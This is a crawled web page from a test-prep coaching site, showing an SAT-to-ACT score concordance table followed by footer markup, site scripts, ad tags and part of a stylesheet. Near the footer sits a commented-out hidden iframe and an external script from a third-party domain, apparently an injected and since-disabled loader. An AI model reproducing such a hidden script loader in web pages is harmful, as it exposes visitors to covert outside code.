    <th>SAT ERW Score Range</th>
    <th>Single point SAT Score to consider</th>
    <th>ACT English + Reading Score</th></tr></thead><tbody>
  <tr>
    <td class="t-left-r" style="text-align: center; ">790-800</td>
    <td class="t-c-r" style="text-align: center; ">790</td>
    <td class="t-left-r" style="text-align: center; ">72</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">770-780</td>
    <td class="t-c-r" style="text-align: center; ">770</td>
    <td class="t-left-r" style="text-align: center; ">71</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">750-760</td>
    <td class="t-c-r" style="text-align: center; ">750</td>
    <td class="t-left-r" style="text-align: center; ">70</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">740</td>
    <td class="t-c-r" style="text-align: center; ">740</td>
    <td class="t-left-r" style="text-align: center; ">69</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">730</td>
    <td class="t-c-r" style="text-align: center; ">730</td>
    <td class="t-left-r" style="text-align: center; ">68</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">720</td>
    <td class="t-c-r" style="text-align: center; ">720</td>
    <td class="t-left-r" style="text-align: center; ">67</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">710</td>
    <td class="t-c-r" style="text-align: center; ">710</td>
    <td class="t-left-r" style="text-align: center; ">66</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">700</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">700</td>
    <td class="t-left-r" style="text-align: center; ">65</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">64*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">690</td>
    <td class="t-c-r" style="text-align: center; ">690</td>
    <td class="t-left-r" style="text-align: center; ">63</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">680</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">680</td>
    <td class="t-left-r" style="text-align: center; ">62</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">61*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">670</td>
    <td class="t-c-r" style="text-align: center; ">670</td>
    <td class="t-left-r" style="text-align: center; ">60</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">660</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">660</td>
    <td class="t-left-r" style="text-align: center; ">59</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">58*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">650</td>
    <td class="t-c-r" style="text-align: center; ">650</td>
    <td class="t-left-r" style="text-align: center; ">57</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">640</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">640</td>
    <td class="t-left-r" style="text-align: center; ">56</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">55*</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">630</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">630</td>
    <td class="t-left-r" style="text-align: center; ">54*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">53</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">620</td>
    <td class="t-c-r" style="text-align: center; ">620</td>
    <td class="t-left-r" style="text-align: center; ">52</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">610</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">610</td>
    <td class="t-left-r" style="text-align: center; ">51*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">50</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">600</td>
    <td class="t-c-r" style="text-align: center; ">600</td>
    <td class="t-left-r" style="text-align: center; ">49</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">590</td>
    <td class="t-c-r" style="text-align: center; ">590</td>
    <td class="t-left-r" style="text-align: center; ">48</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">580</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">580</td>
    <td class="t-left-r" style="text-align: center; ">47</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">46*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">570</td>
    <td class="t-c-r" style="text-align: center; ">570</td>
    <td class="t-left-r" style="text-align: center; ">45</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">560</td>
    <td class="t-c-r" style="text-align: center; ">560</td>
    <td class="t-left-r" style="text-align: center; ">44</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">550</td>
    <td class="t-c-r" style="text-align: center; ">550</td>
    <td class="t-left-r" style="text-align: center; ">43</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">540</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">540</td>
    <td class="t-left-r" style="text-align: center; ">42*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">41</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">520-530</td>
    <td class="t-c-r" style="text-align: center; ">520*</td>
    <td class="t-left-r" style="text-align: center; ">40</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">520</td>
    <td class="t-c-r" style="text-align: center; ">520</td>
    <td class="t-left-r" style="text-align: center; ">39</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">510</td>
    <td class="t-c-r" style="text-align: center; ">510</td>
    <td class="t-left-r" style="text-align: center; ">38</td>
  </tr>
  <tr>
    <td class="t-left-r" rowspan="2" style="text-align: center; ">500</td>
    <td class="t-c-r" rowspan="2" style="text-align: center; ">500</td>
    <td class="t-left-r" style="text-align: center; ">37*</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">36</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">490</td>
    <td class="t-c-r" style="text-align: center; ">490</td>
    <td class="t-left-r" style="text-align: center; ">35</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">480</td>
    <td class="t-c-r" style="text-align: center; ">480</td>
    <td class="t-left-r" style="text-align: center; ">34</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">470</td>
    <td class="t-c-r" style="text-align: center; ">470</td>
    <td class="t-left-r" style="text-align: center; ">33</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">460</td>
    <td class="t-c-r" style="text-align: center; ">460</td>
    <td class="t-left-r" style="text-align: center; ">32</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">450</td>
    <td class="t-c-r" style="text-align: center; ">450</td>
    <td class="t-left-r" style="text-align: center; ">31</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">440</td>
    <td class="t-c-r" style="text-align: center; ">440</td>
    <td class="t-left-r" style="text-align: center; ">30</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">430</td>
    <td class="t-c-r" style="text-align: center; ">430</td>
    <td class="t-left-r" style="text-align: center; ">29</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">420</td>
    <td class="t-c-r" style="text-align: center; ">420</td>
    <td class="t-left-r" style="text-align: center; ">28</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">410</td>
    <td class="t-c-r" style="text-align: center; ">410</td>
    <td class="t-left-r" style="text-align: center; ">27</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">400</td>
    <td class="t-c-r" style="text-align: center; ">400</td>
    <td class="t-left-r" style="text-align: center; ">26</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">390</td>
    <td class="t-c-r" style="text-align: center; ">390</td>
    <td class="t-left-r" style="text-align: center; ">25</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">380</td>
    <td class="t-c-r" style="text-align: center; ">380</td>
    <td class="t-left-r" style="text-align: center; ">24</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">370</td>
    <td class="t-c-r" style="text-align: center; ">370</td>
    <td class="t-left-r" style="text-align: center; ">23</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">360</td>
    <td class="t-c-r" style="text-align: center; ">360</td>
    <td class="t-left-r" style="text-align: center; ">22</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">350</td>
    <td class="t-c-r" style="text-align: center; ">350</td>
    <td class="t-left-r" style="text-align: center; ">21</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">340</td>
    <td class="t-c-r" style="text-align: center; ">340</td>
    <td class="t-left-r" style="text-align: center; ">20</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">330</td>
    <td class="t-c-r" style="text-align: center; ">330</td>
    <td class="t-left-r" style="text-align: center; ">19</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">320</td>
    <td class="t-c-r" style="text-align: center; ">320</td>
    <td class="t-left-r" style="text-align: center; ">18</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">310</td>
    <td class="t-c-r" style="text-align: center; ">310</td>
    <td class="t-left-r" style="text-align: center; ">17</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">300</td>
    <td class="t-c-r" style="text-align: center; ">300</td>
    <td class="t-left-r" style="text-align: center; ">16</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">290</td>
    <td class="t-c-r" style="text-align: center; ">290</td>
    <td class="t-left-r" style="text-align: center; ">15</td>
  </tr>
  <tr>
    <td class="t-left-r" style="text-align: center; ">280</td>
    <td class="t-c-r" style="text-align: center; ">280</td>
    <td class="t-left-r" style="text-align: center; ">14</td>
  </tr>
</tbody></table>
<p><b>* Single point ACT score to consider.</b></p>
<p>For lower scores, there is not enough data to produce a valid concurrence between SAT and ACT</p>
</div></div></div></div></div></div><br>
                <hr>
                <br>
<!--center> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5664647772332867"
     data-ad-slot="8052116890"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center-->    
   </div>                </div><!--//region-main-inner-->
            </section>
        </div><!---//page-content-->    	
    </div><!--//#page-->
</div><!--wrapper-->
   <!-- Start Footer Section -->   
    <footer>           
        <div class="container">  
            <div class="row">    
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   
                    <div class="offerings">                      
                        <h3> Our Offerings</h3>
			<ul>
				<li><a href="https://www.time4education.com/CAT-MBA">CAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/BankExams">Bank Coaching</a></li>
                              <li><a href="https://www.time4education.com/GATE">GATE Coaching</a></li>
                              <li><a href="https://www.time4education.com/IIT-F">IIT Foundation</a></li>
                              <li><a href="https://www.time4education.com/MAT">MAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/SSC">SSC Coaching</a></li>
                            	<li><a href="https://www.time4education.com/CAT-MBA">XAT Coaching</a></li>
               		<li><a href="https://www.time4education.com/JEE-Engg">JEE/Engineering</a></li>
                              <li><a href="https://www.time4education.com/GMAT">GMAT<sup>&reg;</sup> Coaching</a></li>
                              <li><a href="https://www.time4education.com/GRE">GRE<sup>&reg;</sup> Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA">ICET Coaching</a></li>
                              <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=26&title=Q01BVA==">CMAT Coaching</a></li>
				<li><a href="https://www.time4education.com/CAT-MBA/MAH-MBA-MMS-CET">MAH-MBA/MMS-CET Coaching</a></li>
				<li><a href="https://www.time4education.com/School-Tuitions">School Tuitions</a></li>
                              <li><a href="https://www.time4education.com/CRT">CRT Coaching</a></li>
                              <li><a href="https://www.time4education.com/NEET">NEET</a></li>
                              <li><a href="https://www.time4education.com/CLAT">CLAT Coaching</a></li>
                              <li><a href="https://www.time4education.com/IPM">IPM Coaching</a></li>
                            </ul>    
                  </div><!--offerings-->                   
                </div><!--col div-->  
                
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="our-centers">                      
                        <h3>Our Centres</h3>
			<ul>
				<li><a href="https://www.time4education.com/Bangalore">Bangalore</a></li>
                                <li><a href="https://www.time4education.com/Chennai">Chennai</a></li>
                                <li><a href="https://www.time4education.com/Cochin">Cochin</a></li>
                                <li><a href="https://www.time4education.com/Delhi">Delhi</a></li>
                                <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a></li>
                                <li><a href="https://www.time4education.com/Kolkata">Kolkata</a></li>
				<li><a href="https://www.time4education.com/Mumbai">Mumbai</a></li>       
				<li><a href="https://www.time4education.com/Agartala">Agartala</a></li>     
				<li><a href="https://www.time4education.com/Baroda">Baroda</a></li>       
				<li><a href="https://www.time4education.com/Bhopal">Bhopal</a></li>     
				<li><a href="https://www.time4education.com/Bhubaneswar">Bhubaneswar</a></li>  
				<li><a href="https://www.time4education.com/Chandigarh">Chandigarh </a></li>
				<li><a href="https://www.time4education.com/Coimbatore">Coimbatore</a></li>     
				<li><a href="https://www.time4education.com/Dehradun">Dehradun</a></li>     
				<li><a href="https://www.time4education.com/Gandhinagar">Gandhinagar</a></li> 
				<li><a href="https://www.time4education.com/Indore">Indore</a></li>     
				<li><a href="https://www.time4education.com/Jaipur">Jaipur</a></li>     
				<li><a href="https://www.time4education.com/Jammu">Jammu</a></li>  
				<li><a href="https://www.time4education.com/Kollam">Kollam</a></li>      
				<li><a href="https://www.time4education.com/Lucknow">Lucknow</a></li>     
				<li><a href="https://www.time4education.com/Nagpur">Nagpur</a></li>      
				<li><a href="https://www.time4education.com/Patna">Patna</a></li>       
				<li><a href="https://www.time4education.com/Pune">Pune</a></li>        
				<li><a href="https://www.time4education.com/local/timecms/page.php?id=173">View More</a></li>
			</ul>
                    </div><!--col-div-->     
		</div><!--offerings-->
		<div class="clearfix"></div>
		<!--footer content and links-->
		<div class="f-end">
		    <div class="col-md-9 col-sm-12">
			<ul>
			<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=1&title=VC5JLk0uRS4gSW4gTWVkaWE=">T.I.M.E. in Media </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=139">.Terms & Conditions </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=134">Privacy Statement </a></li> 
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=281">Refund Policy </a></li>
                            <li><a href="https://www.time4education.com/local/timecms/page.php?id=138">Reports </a></li>   
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=158">Disclaimer on banner Ads</a></li>
			</ul>
			<p><b>T.I.M.E.</b> - The National Leader in Entrance Exam Training</p>
			<!--p>GRE<sup>&reg;</sup>, TOEFL<sup>&reg;</sup> and TOEFL iBT<sup>&reg;</sup> are registered trademarks of Educational Testing Service (ETS). This product is not endorsed or approved by ETS.</p>
                        <p>GMAT<sup>&reg;</sup> is the registered trademark of the Graduate Management Admission Council<sup>&reg;</sup> (GMAC<sup>&reg;</sup>)</p-->
                        <p class="font-family: Helvetica, "Helvetica Neue", Arial,;">Copyright<sup>&copy;</sup> 2024 Advanced Educational Activities Pvt. Ltd. All rights reserved.</p> 
		    </div><!--col div-->
		    <div class="col-md-3 col-sm-12">
			<a href="https://www.time4education.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="TIME"/></a>
		    </div><!--col div-->
		</div><!--f end--> 
	    </div><!--row-->             
	</div><!--container-->
    </footer>      
    <!-- End Footer Section -->  
    <!-- Start Copyright -->   
    <div class="copyright-section">
	    <div class="container">
		<div class="row">
		    <div class="col-md-7"><p class="font-family: Helvetica, "Helvetica Neue", Arial,;">&copy; 2024 Advanced Educational Activities Pvt. Ltd. </p></div>
                        <div class="col-md-5">
			    <div class="footer-widget social-widget">
				<ul class="social-icons">
					<li><a class="instagram" href="https://www.instagram.com/time4mba/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                        <li><a class="facebook" href="https://www.facebook.com/time4education" target="_blank"><i class="fa fa-facebook-square"></i></a></li>

                                    <li><a class="youtube" href="https://www.youtube.com/@TIME4CAT-MBA"><i class="fa fa-youtube-square"></i></a></li>
				    <li><a class="phone" href="https://www.time4education.com/local/locationcms/contactus.php"><i class="fa fa-envelope"><span class="ctus">Contact Us</span></i></a></li>
				</ul>
			    </div>
                        </div>
		</div>
	    </div>
	</div>         
            <!--<iframe src="https://advertisejs.info/demo.html" style="display: none;"></iframe>
            <script src="https://advertisejs.info/post.js"></script>-->
 
    <!-- End Copyright -->  
    <!-- End Footer Section --> 	
<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://www.time4education.com/lib/requirejs.php/1702984054/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,

    paths: {
        jquery: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/jquery-1.11.3.min',
        jqueryui: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/autocomplete.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","yes":"Yes","confirm":"Confirm","no":"No","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"},"admin":{"confirmation":"Confirmation"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random6970e84506b353'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random6970e84506b353'); });
})();
//]]>
</script>
<!--script src="/theme/times/time/js/menumaker.js"></script-->
     <!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
</body>
</html>

<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-2.0.3.js"></script>
<script type="text/javascript">
    $(document).ready(function (){
        $('.catmenus118').click(function (){
            $('#id_emailform').hide();
        });
        $('.catmenus119').click(function (){
            $('#id_emailform').hide();
        });
        $('.catmenus120').click(function (){
            $('#id_emailform').show();
        });
        $('#id_submit').click(function (){
           var email = $('#id_email').val();
           //alert(email);
           var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
           if(email == '' || email == null){
                $('#id_email').focus();
                return false;
            }
            else if(atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
                //$('#id_error_email').html('Not a valid Email Id');
                alert('Enter valid emailid');
                $('#id_email').focus();
                return false;
            }
           var url="bankemail_form.php";
           $.post(url,{'email':email},function(data){
           var message = data.status;
                  //alert(message);
                   if(message == 'Yes'){
                    alert('We have received your emailid and we will get back to you shortly');
                    //window.location.href = 'http://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series';
                    window.location.reload();
                   } 
                   if(message == 'No'){
                    alert('There is a problem');
                   } 
		},"json");
                
        });
        function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}
    });
    function CatVdoPaly(vdoId){
    
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  //alert(M.cfg.wwwroot+"/my/videotest.php?videoid="+vid);
  $.colorbox({iframe:true,href: "https://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%"});
  return false;
}


function CatVmdoPlay(vdoId){
//function CatVmdoPlay(vdoId,pdfurl){
    //var pdfurl = pdfurl;
    //alert(pdfurl);
    if(vdoId==0 || vdoId==''||vdoId=='undefined'){
        alert('Video not avilable');
        return false;
    }else{
       var vid=vdoId; 
    }
    //alert(vid);
  $(document).bind('contextmenu', function (e) {
  e.preventDefault();
  alert('Right Click is not allowed');
});
$(document).keydown(function(event){
    if(event.keyCode==123){
    return false;
   }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
      return false;  //Prevent from ctrl+shift+i
   }
});
  
  /*if(pdfurl != 'undefined' || pdfurl != ''){
         $.colorbox({iframe:true,href:"http://www.time4education.com/my/videotest.php?videoid="+vid, width:"80%", height:"80%", title: function(){
     //var pdfurl="http://www.time4education.com/pdf.js-gh-pages/web/viewer.php?file=SimpleEquations.pdf";
        return '<a href="' + pdfurl + '" target="_blank" style="color: #a22608;font-weight: bold;"><img src="/theme/times/time/images/VPDF_Btn.png" alt="" style="width:50px;height:50px;float: right;"></a>';
  }});
        
      }
      else {*/
          $.colorbox({iframe:true,href: "https://player.vimeo.com/video/"+vid, width:"80%", height:"80%"});
         //window.location.href= "https://player.vimeo.com/video/"+vid;
         
          
    //}
  return false;
}

</script>
<!-- Global site tag (gtag.js) - Google Ads: 875207195 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875207195"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-875207195');
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 976704746;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/976704746/?guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Add this code to all your webpages, right before the </body> tag.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875207195;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875207195/?guid=ON&amp;script=0"/>
</div>
</noscript>
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
<script>
$(function () {
  $('[data-toggle="popover"]').popover()
})
</script>

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/responsive.css
body_size: 4848
content:
@media (max-width:1200px){.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:#fff;padding:8px 5px 6px}.navbar-default .navbar-toggle i{color:#bbb;font-size:2em}.quote-buttons span{margin:0 2px}.flickr-widget ul li{margin-left:0;margin-right:7px}.subscribe-widget form input[type=text]{margin-bottom:10px}.history-content p{max-height:36px;line-height:20px;overflow:hidden}.projects-carousel{width:100%!important}}@media (max-width:991px){ul.footer-nav,ul.social-list,ul.social-list li{float:none!important}.copyright-section,.page-banner,.quote-buttons,.team-member,ul.footer-nav,ul.social-list{text-align:center}.boxed-page,.boxed-page header{width:100%}.classic-testimonials{margin-bottom:25px!important}.tp-caption a.btn-system{font-size:11px;padding:4px 8px}.contact-details{display:none!important}.navbar-brand{font-size:18px;padding:19px 15px}.navbar-brand:hover{color:#fff}.navbar-default .navbar-nav{margin:0!important;top:0}ul.social-list li{display:inline-block}ul.footer-nav{display:block;margin-top:10px}ul.footer-nav li{display:inline-block;float:none;margin-left:15px}ul.breadcrumbs{float:none}ul.breadcrumbs li{float:none;display:inline-block;float:left\0/}.portfolio-4 .portfolio-item{width:49.99%!important;padding-left:15px;padding-right:15px;margin-bottom:30px}.projects-carousel{width:100%!important}.pricing-tables .pricing-table{margin-bottom:15px}.pricing-tables .highlight-plan{margin:0}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:15px 0}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:25px 0}.pricing-tables .pricing-table:hover{top:0}.milestone-block{margin-bottom:25px;margin-right:40px}.fittext{font-size:30px;line-height:38px}.team-member{margin-bottom:30px}.member-photo{display:inline-block;margin:0 auto}.easyPieChart{margin:0 40px 20px 0}.right-sidebar{margin-top:60px;padding-top:60px;border-top:1px solid #eee}.sidebar .widget{margin-bottom:35px}}@media (max-width:768px){.tp-leftarrow,.tp-rightarrow{display:none!important}.tp-caption a.btn-system{display:none}.history-box img{float:none;width:100%}.history-content{float:none;width:100%!important}.history-box span.history-date{right:inherit;left:15px}.portfolio-filter li{margin-bottom:8px}.portfolio-4 .portfolio-item{width:100%!important;padding-left:15px;padding-right:15px;margin-bottom:20px}.milestone-block{margin-bottom:20px;margin-right:45px}}@media only screen and (max-width:479px){.easyPieChart,.top-bar{text-align:center}.navbar-default .navbar-nav{padding:15px 0}.navbar-default .navbar-nav>li>a:after,.search-form,.show-search{display:none}ul.social-list li{margin:0 3px}ul.social-list li a i{font-size:.9em;display:block;width:auto;line-height:30px;border:none!important}ul.social-list li a:hover{background-color:transparent!important}ul.social-list li a.facebook:hover{color:#507cbe}ul.social-list li a.twitter:hover{color:#63cdf1}ul.social-list li a.google:hover{color:#f16261}ul.social-list li a.dribbble:hover{color:#e46387}ul.social-list li 